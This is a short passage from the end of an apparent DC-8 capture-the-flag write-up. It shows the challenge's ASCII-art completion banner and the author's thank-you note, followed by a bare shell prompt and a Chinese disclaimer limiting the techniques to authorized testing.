888d88888b888 d8P Y8b 888 888 888 888 d88""88b 888 "88b d8P Y8b 888 888 888 888
88888P Y88888 88888888 888 888 888 888 888 888 888 888 88888888 Y8P Y8P Y8P Y8P
8888P Y8888 Y8b. 888 888 888 .d88P Y88..88P 888 888 Y8b. " " " "
888P Y888 "Y8888 888 888 8888888P" "Y88P" 888 888 "Y8888 888 888 888 888
Hope you enjoyed DC-8. Just wanted to send a big thanks out there to all those
who have provided feedback, and all those who have taken the time to complete these little
challenges.
I'm also sending out an especially big thanks to:
@4nqr34z
@D4mianWayne
@0xmzfr
@theart42
This challenge was largely based on two things:
1. A Tweet that I came across from someone asking about 2FA on a Linux box, and whether it was worthwhile.
2. A suggestion from @theart42
The answer to that question is...
If you enjoyed this CTF, send me a tweet via @DCAU7.
www-data@dc-8:/tmp$本文涉及的技术方法仅适用于 授权测试环境 或 合法 CTF 赛事。请勿在未授权的情况下对任何系统进行测试。安全之路,始于合规,终于责任。
如有侵权请联系:admin#unsafe.sh